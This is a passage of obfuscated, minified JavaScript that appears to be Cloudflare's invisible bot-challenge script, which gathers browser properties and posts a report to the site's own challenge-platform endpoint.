h[hY(w7.O)]=5e3,T[hY(w7.c)]=function(hs){hs=hY,M(hs(w6.x))}}catch(m){}return W[hY(w7.a)][hY(w7.b)](M)?'a':M===W[hY(w7.a)]?'D':M===!0?'T':!1===M?'F':(Z=typeof M,R[hY(w7.E)](R[hY(w7.N)],Z)?oU(W,M)?'N':'f':og[Z]||'?')}function oq(hq,hS,W,o,h,T){return hq={x:499,W:543,o:658,h:530,T:543},hS=h8,W={},W[hS(hq.x)]=function(R,M){return R!==M},W[hS(hq.W)]=hS(hq.o),o=W,h=ob[hS(hq.h)],!h?null:(T=h.i,o[hS(hq.x)](typeof T,o[hS(hq.T)])||T<30)?null:T}function i(wz){return wz='mFoKq,display: none,yKRBu,log,chctx,keys,FAdQK,/b/ov1/0.3609195888316505:1769901831:_amZs_udHpOvcXMwKDpL9QcCLDfKia6du3PaCg2fuoE/,source,number,length,VmTaP,830123UugHdc,1215278ZnHnGM,3045015wwadOV,jsd,ngShL,1925727XJfRUX,aDPGM,Ocurt,TOxum,HtMYs,EgIgG,fAIYF,AdeF3,object,emjYj,vzlGd,sid,concat,XguTG,DijwQ,Array,indexOf,join,UHkce,OEcvh,d.cookie,zIOYw,api,lpVco,RrMiC,zcfma,eaISL,onerror,pow,charCodeAt,/invisible/jsd,random,toString,document,cahkT,TTvIq,4771780GAWtct,loading,pkLOA2,createElement,ConUK,XMLHttpRequest,timeout,ontimeout,DbcMt,agajx,Jvnrp,VMDNT,cYrYC,HYivd,aUjz8,cloudflare-invisible,bimpQ,bzauD,SucqU,parent,lkPpa,kOBmw,catch,qulyX,pRIb1,CMOkB,Function,GcrMY,oxfrd,tabIndex,OlUQb,ckzpi,PjYKN,TYlZ6,xhr-error,MRMCL,rZpgy,now,IDtOP,DOMContentLoaded,CXmLb,ywzJt,LLQqu,floor,open,kLubX,tZXRV,CMnpb,OOFAE,zvLCm,splice,Tcyqd,mEVIu,gbhjf,charAt,fWprT,Object,WEwHI,call,JBxy9,UTvuR,IEVSf,GNSCc,10|1|8|2|0|4|6|5|3|7|9,send,NtZOJ,boolean,SjIRL,mmajM,isNaN,SSTpq3,hzDSW,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,mxsii,OASUj,zBcAj,MFARX,POST,StQEL,push,jRfgy,CTdKt,IWUct,contentDocument,iframe,function,contentWindow,vdLQD,readyState,cCALN,includes,sEPex,__CF$cv$params,erkZR,Set,mreiw,HkZeY,AVRmd,wBExQ,rfcrJ,sort,detail,XJZEu,vHRRM,href,LiWFh,rlnIZ,DEWDg,zwZoM,appendChild,xNvJT,aPuUC,hasOwnProperty,error on cf_chl_props,fmfTi,onreadystatechange,WBrEw,from,GmezC,YNduX,isArray,pnAPL,575457AvzUUZ,+ENKXwm8aRquL2p0-7gHdeD4QSvYnMFGcCyOZth6PUVJoAIz1kb5j$9iW3sTrlxBf,aervK,hYNxj,fprVv,cVavh,FFcFy,clientInformation,map,yeuFO,PRJZd,getOwnPropertyNames,ccGBP,[native code],EbOGW,72mtdfCh,eCSPx,LRmiB4,6mBSIDq,fromCharCode,navigator,3|1|6|7|2|5|0|4,TAqVW,BQLHN,DaNxJ,FffRi,string,success,aGupx,XAwyn,nxfPS,body,bind,getPrototypeOf,MuBJl,prototype,symbol,RpmYs,location,zcXed,/cdn-cgi/challenge-platform/h/,status,ylZXe,undefined,postMessage,wllfz,luihd,XwJnI,dOGBJ,lVVPX,lRHtW,randomUUID,KWBZT,addEventListener,AKGCx8,RsXGa,http-code:,pUZLF,BFLEd,ivYdb,style,errorInfoObject,oeeqQ,/jsd/oneshot/d251aa49a8a3/0.3609195888316505:1769901831:_amZs_udHpOvcXMwKDpL9QcCLDfKia6du3PaCg2fuoE/,event,toLMe,CrBfF,fQqSw,Ysvuw,error,bigint,stringify,dpzHx,IZagg,dJoVQ,drIJv,fHjti,PqAtv,_cf_chl_opt,CnwA5,onload,rxvNi8,1204068wEOuJx,removeChild,gjzZm,ZplzR,split,jhfJP,yxfdVC'.split(','),i=function(){return wz},i()}function ou(Tx,hZ){return Tx={x:611},hZ=h8,crypto&&crypto[hZ(Tx.x)]?crypto[hZ(Tx.x)]():''}function h6(h,T,wF,hc,R,M,Z,B){if(wF={x:514,W:625,o:734,h:636,T:493,R:610,M:717,Z:688,B:587,n:657,H:610,K:677,m:624,C:587,D:721,I:604,A:657,y:717,Y:629,s:539,P:604},hc=h8,R={},R[hc(wF.x)]=function(n,H){return n===H},R[hc(wF.W)]=hc(wF.o),R[hc(wF.h)]=hc(wF.T),R[hc(wF.R)]=hc(wF.M),M=R,!h[hc(wF.Z)])return;if(T===hc(wF.B)){if(M[hc(wF.x)](M[hc(wF.W)],M[hc(wF.h)]))return;else Z={},Z[hc(wF.n)]=M[hc(wF.H)],Z[hc(wF.K)]=h.r,Z[hc(wF.m)]=hc(wF.C),ob[hc(wF.D)][hc(wF.I)](Z,'*')}else B={},B[hc(wF.A)]=hc(wF.y),B[hc(wF.K)]=h.r,B[hc(wF.m)]=hc(wF.Y),B[hc(wF.s)]=T,ob[hc(wF.D)][hc(wF.P)](B,'*')}function S(x,W,o,h){return x=x-476,o=i(),h=o[x],h}function h5(wv,wV,ws,he,x,W,o,h,T){if(wv={x:703,W:479,o:477,h:530,T:478,R:483,M:722,Z:505,B:495,n:557,H:526,K:685,m:613,C:589,D:553},wV={x:505,W:526,o:609,h:553},ws={x:680},he=h8,x={'SjIRL':function(R,M){return R!==M},'WEwHI':function(R){return R()},'DijwQ':function(R,M){return R(M)},'lVVPX':he(wv.x),'CXmLb':function(R,M){return M===R},'lkPpa':he(wv.W),'YNduX':function(R,M){return R!==M},'OEcvh':function(R){return R()},'XAwyn':he(wv.o)},W=ob[he(wv.h)],!W)return x[he(wv.T)](he(wv.R),x[he(wv.M)])?x[he(wv.Z)](x[he(wv.B)](W),null):void 0;if(!ol())return;(o=![],h=function(hQ){if(hQ=he,!o){if(o=!![],!ol())return;x[hQ(ws.x)](oN,function(M){h6(W,M)})}},x[he(wv.n)](op[he(wv.H)],he(wv.x)))?x[he(wv.K)](h):ob[he(wv.m)]?op[he(wv.m)](x[he(wv.C)],h):(T=op[he(wv.D)]||function(){},op[he(wv.D)]=function(hO){hO=he,T(),x[hO(wV.x)](op[hO(wV.W)],x[hO(wV.o)])&&(op[hO(wV.h)]=T,h())})}function oJ(x){if(x=oq(),x===null)return;oE=(oE&&clearTimeout(oE),setTimeout(function(){oN()},x*1e3))}function ot(x,W,TS,Ti,T9,T7,hT,o,h,T,R){TS={x:708,W:616,o:477,h:738,T:515,R:530,M:652,Z:638,B:707,n:482,H:725,K:600,m:614,C:623,D:688,I:708,A:709,y:640,Y:693,s:701,P:598,V:542,v:598,X:542,F:502,z:648,e:631},Ti={x:719,W:576,o:516,h:480,T:672,R:613,M:736},T9={x:601,W:617,o:601,h:587,T:733,R:513,M:714,Z:628,B:476,n:518,H:486},T7={x:675},hT=h8,o={'emjYj':hT(TS.x),'jRfgy':function(M){return M()},'OOFAE':function(M,Z){return Z*M},'pUZLF':function(M,Z){return M<Z},'cYrYC':function(M,Z){return M(Z)},'Ysvuw':function(M,Z){return M+Z},'IDtOP':hT(TS.W),'eCSPx':hT(TS.o),'StQEL':function(M,Z){return Z===M},'fAIYF':hT(TS.h),'qulyX':hT(TS.T),'TTvIq':function(M){return M()}},h=ob[hT(TS.R)],console[hT(TS.M)](ob[hT(TS.Z)]),T=new ob[(hT(TS.B))](),T[hT(TS.n)](o[hT(TS.H)],hT(TS.K)+ob[hT(TS.Z)][hT(TS.m)]+hT(TS.C)+h.r),h[hT(TS.D)]&&(T[hT(TS.I)]=5e3,T[hT(TS.A)]=function(hw){hw=hT,W(o[hw(T7.x)])}),T[hT(TS.y)]=function(hR,Z){if(hR=hT,T[hR(T9.x)]>=200&&o[hR(T9.W)](T[hR(T9.o)],300))W(hR(T9.h));else if(hR(T9.T)!==hR(T9.R))o[hR(T9.M)](W,o[hR(T9.Z)](o[hR(T9.B)],T[hR(T9.x)]));else{if(Z=o[hR(T9.n)](Z),Z===null)return;K=(B&&D(I),m(function(){Z()},o[hR(T9.H)](Z,1e3)))}},T[hT(TS.Y)]=function(hM,M,Z){hM=hT,M={},M[hM(Ti.x)]=o[hM(Ti.W)],Z=M,o[hM(Ti.o)](hM(Ti.h),o[hM(Ti.T)])?o[hM(Ti.R)](Z[hM(Ti.x)],h):W(hM(Ti.M))},R={'t':o[hT(TS.s)](oj),'lhr':op[hT(TS.P)]&&op[hT(TS.P)][hT(TS.V)]?op[hT(TS.v)][hT(TS.X)]:'','api':h[hT(TS.D)]?!![]:![],'c':ok(),'payload':x},T[hT(TS.F)](of[hT(TS.z)](JSON[hT(TS.e)](R)))}function oj(hu,hW,x,W){return hu={x:530,W:481,o:574},hW=h8,x={'EbOGW':function(o,h){return o(h)}},W=ob[hW(hu.x)],Math[hW(hu.W)](+x[hW(hu.o)](atob,W.t))}}()